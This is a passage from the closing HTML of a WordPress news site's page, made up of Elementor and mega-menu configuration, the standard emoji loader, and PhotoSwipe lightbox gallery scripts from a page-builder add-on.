,"dynamic":false,"items":{"general-settings":{"title":"Ajustes generales","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor","keywords":["general","settings","elementor"]},"advanced":{"title":"Avanzado","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-advanced","keywords":["advanced","settings","elementor"]},"experiments":{"title":"Experimentos","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-experiments","keywords":["settings","elementor","experiments"]}},"name":"settings"},"tools":{"title":"Herramientas","dynamic":false,"items":{"tools":{"title":"Herramientas","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools","keywords":["tools","regenerate css","safe mode","debug bar","sync library","elementor"]},"replace-url":{"title":"Reemplazar URL","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-replace_url","keywords":["tools","replace url","domain","elementor"]},"maintenance-mode":{"title":"Modo de mantenimiento","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-maintenance_mode","keywords":["tools","maintenance","coming soon","elementor"]},"import-export":{"title":"Importar \/ Exportar","icon":"import-export","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-import-export-kit","keywords":["tools","import export","import","export","kit"]},"version-control":{"title":"Control de versiones","icon":"time-line","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-versions","keywords":["tools","version","control","rollback","beta","elementor"]}},"name":"tools"}}},"connect":[],"event-tracker":{"isUserDataShared":true}};
//# sourceURL=elementor-common-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2" id="elementor-common-js"></script>
<script type="text/javascript" id="elementor-app-loader-js-before">
/* <![CDATA[ */
var elementorAppConfig = {"menu_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","assets_url":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","pages_url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=page","return_url":"https:\/\/nortenews.com.ar\/wp-admin\/","hasPro":false,"admin_url":"https:\/\/nortenews.com.ar\/wp-admin\/","login_url":"https:\/\/nortenews.com.ar\/wp-login.php","base_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2","site-editor":[],"import-export":[],"kit-library":[],"onboarding":[]};
//# sourceURL=elementor-app-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/app-loader.min.js?ver=3.15.2" id="elementor-app-loader-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"d8477e7cf4","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.7" id="wp_megamenu-frontend_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortenews.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortenews.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-mobile {display: inline-block; margin-bottom: 0; width: auto !important; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-tablet {display: inline-block; margin-bottom: 0; width: auto !important; }} @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-desktop {display: inline-block; margin-bottom: 0; width: auto !important; } }</style><div class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://nortenews.com.ar/wp-admin/admin-ajax.php"></div><div class="pswp pafe-lightbox-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">

<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>

<div class="pswp__ui pswp__ui--hidden">

<div class="pswp__top-bar">

<div class="pswp__counter"></div>

<button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

<button class="pswp__button pswp__button--share" title="Share"></button>

<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>


<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip">
<!-- <a href="#" class="pswp__share--facebook"></a>
<a href="#" class="pswp__share--twitter"></a>
<a href="#" class="pswp__share--pinterest"></a>
<a href="#" download class="pswp__share--download"></a> -->
</div>
</div>

<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center">
</div>
</div>
</div>

</div>


</div>

<script type="text/javascript">
  !function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
  jQuery(document).ready(function ($) {

      $('[data-pafe-lightbox-gallery]').each(function () {
          var container = [];
          var bgOpacity = $(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-background-opacity');
          var bgColor = $(this).attr('data-pafe-lightbox-gallery-background-color');
          let $items = $(this).find('.pafe-pswp');
          let shareButtonsArray = [];
          let shareEl = false;

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-facebook')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-tweeter')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-pinterest')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-download-image')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          $items.each(function () {
              let $link = $(this).find('.gallery-item');
              let title = $(this).find('.pafe-lightbox__text').html();
              let detail = {
                  src: $link.attr('data-href'),
                  w: $link.attr('data-width'),
                  h: $link.attr('data-height'),
                  title: title,
              };
              container.push(detail);
          });
          $items.find('.gallery-item').click(function (event) {
              event.preventDefault();
              var $pswp = $('.pswp')[0];
              $('.pswp__bg').css({'background-color': bgColor});
              var options = {
                  index: $items.index(),
                  bgOpacity: bgOpacity,
                  showHideOpacity: true,
                  tapToClose: true,
                  shareEl: shareEl,
                  shareButtons: shareButtonsArray,
                  fullscreenEl: false,
              };
              // Initialize PhotoSwipe
              var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
              gallery.init();
          });
      });

  });
/*    (function() {

    var initPhotoSwipeFromDOM = function(gallerySelector) {

      var parseThumbnailElements = function(el) {
          var thumbElements = el.childNodes,
              numNodes = thumbElements.length,
              items = [],
              el,
              childElements,
              thumbnailEl,
              size,
              item;

          for(var i = 0; i < numNodes; i++) {
              el = thumbElements[i];

              // include only element nodes 
              if(el.nodeType !== 1) {
                continue;
              }

              childElements = el.children;

              size = el.getAttribute('data-size').split('x');

              // create slide object
              item = {
            src: el.getAttribute('data-href'),
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10),
            author: el.getAttribute('data-author')
              };

              item.el = el; // save link to element for getThumbBoundsFn

              if(childElements.length > 0) {
                item.msrc = childElements[0].getAttribute('src'); // thumbnail url
                if(childElements.length > 1) {
                    item.title = childElements[1].innerHTML; // caption (contents of figure)
                }
              }


          var mediumSrc = el.getAttribute('data-med');
                if(mediumSrc) {
                  size = el.getAttribute('data-med-size').split('x');
                  // "medium-sized" image
                  item.m = {
                      src: mediumSrc,
                      w: parseInt(size[0], 10),
                      h: parseInt(size[1], 10)
                  };
                }
                // original image
                item.o = {
                  src: item.src,
                  w: item.w,
                  h: item.h
                };

              items.push(item);
          }

          return items;
      };

      // find nearest parent element
      var closest = function closest(el, fn) {
          return el && ( fn(el) ? el : closest(el.parentNode, fn) );
      };

      var onThumbnailsClick = function(e) {
          e = e || window.event;
          e.preventDefault ? e.preventDefault() : e.returnValue = false;

          var eTarget = e.target || e.srcElement;

          var clickedListItem = closest(eTarget, function(el) {
              return el.tagName === 'A';
          });

          if(!clickedListItem) {
              return;
          }

          var clickedGallery = clickedListItem.parentNode;

          var childNodes = clickedListItem.parentNode.childNodes,
              numChildNodes = childNodes.length,
              nodeIndex = 0,
              index;

          for (var i = 0; i < numChildNodes; i++) {
              if(childNodes[i].nodeType !== 1) { 
                  continue; 
              }

              if(childNodes[i] === clickedListItem) {
                  index = nodeIndex;
                  break;
              }
              nodeIndex++;
          }

          if(index >= 0) {
              openPhotoSwipe( index, clickedGallery );
          }
          return false;
      };

      var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
          params = {};

          if(hash.length < 5) { // pid=1
              return params;
          }

          var vars = hash.split('&');
          for (var i = 0; i < vars.length; i++) {
              if(!vars[i]) {
                  continue;
              }
              var pair = vars[i].split('=');  
              if(pair.length < 2) {
                  continue;
              }           
              params[pair[0]] = pair[1];
          }

          if(params.gid) {
            params.gid = parseInt(params.gid, 10);
          }

          return params;
      };

      var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
          var pswpElement = document.querySelectorAll('.pswp')[0],
              gallery,
              options,
              items,
              shareButtonsArray = [];

        items = parseThumbnailElements(galleryElement);

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-facebook')=='yes') {
            shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-tweeter')=='yes') {
            shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-pinterest')=='yes') {
            shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-download-image')=='yes') {
            shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          // define options (if needed)
          options = {

              galleryUID: galleryElement.getAttribute('data-pswp-uid'),
              bgOpacity: galleryElement.getAttribute('data-pafe-lightbox-gallery-background-opacity'),
              shareButtons: shareButtonsArray,
              getThumbBoundsFn: function(index) {
                  // See Options->getThumbBoundsFn section of docs for more info
                  var thumbnail = items[index].el.children[0],
                      pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                      rect = thumbnail.getBoundingClientRect(); 

                  return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
              },

              addCaptionHTMLFn: function(item, captionEl, isFake) {
            if(!item.title) {
              captionEl.children[0].innerText = '';
              return false;
            }
            captionEl.children[0].innerHTML = item.title;
            //captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
            return true;
              }
          
          };


          if(fromURL) {
            if(options.galleryPIDs) {
              // parse real index when custom PIDs are used 
              // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
              for(var j = 0; j < items.length; j++) {
                if(items[j].pid == index) {
                  options.index = j;
                  break;
                }
              }
            } else {
              options.index = parseInt(index, 10) - 1;
            }
          } else {
            options.index = parseInt(index, 10);
          }

          // exit if index not found
          if( isNaN(options.index) ) {
            return;
          }



        var radios = document.getElementsByName('gallery-style');
        for (var i = 0, length = radios.length; i < length; i++) {
            if (radios[i].checked) {
                if(radios[i].id == 'radio-all-controls') {

                } else if(radios[i].id == 'radio-minimal-black') {
                  options.mainClass = 'pswp--minimal--dark';
                  options.barsSize = {top:0,bottom:0};
              options.captionEl = false;
              options.fullscreenEl = false;
              options.shareEl = false;
              options.bgOpacity = 0.85;
              options.tapToClose = true;
              options.tapToToggleControls = false;
                }
                break;
            }
        }

          if(disableAnimation) {
              options.showAnimationDuration = 0;
          }

          // Pass data to PhotoSwipe and initialize it
          gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

          // see: http://photoswipe.com/documentation/responsive-images.html
        var realViewportWidth,
            useLargeImages = false,
            firstResize = true,
            imageSrcWillChange;

        gallery.listen('beforeResize', function() {

          var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
          dpiRatio = Math.min(dpiRatio, 2.5);
            realViewportWidth = gallery.viewportSize.x * dpiRatio;


            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
              if(!useLargeImages) {
                useLargeImages = true;
                  imageSrcWillChange = true;
              }
                
            } else {
              if(useLargeImages) {
                useLargeImages = false;
                  imageSrcWillChange = true;
              }
            }

            if(imageSrcWillChange && !firstResize) {
                gallery.invalidateCurrItems();
            }

            if(firstResize) {
                firstResize = false;
            }

            imageSrcWillChange = false;

        });

        gallery.listen('gettingData', function(index, item) {
            if( useLargeImages ) {
                item.src = item.o.src;
                item.w = item.o.w;
                item.h = item.o.h;
            } else {
                item.src = item.m.src;
                item.w = item.m.w;
                item.h = item.m.h;
            }
        });

          gallery.init();
      };

      // select all gallery elements
      var galleryElements = document.querySelectorAll( gallerySelector );
      for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
      }

      // Parse URL and open gallery if it contains #&pid=3&gid=1
      var hashData = photoswipeParseHash();
      if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
      }
    };

    initPhotoSwipeFromDOM('.pafe-lightbox');
    initPhotoSwipeFromDOM('.pafe-lightbox-gallery .gallery');

  })();*/

  </script><div data-pafe-stripe=""></div><div data-pafe-form-builder-tinymce-upload="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://nortenews.com.ar/wp-content/plugins"></div>
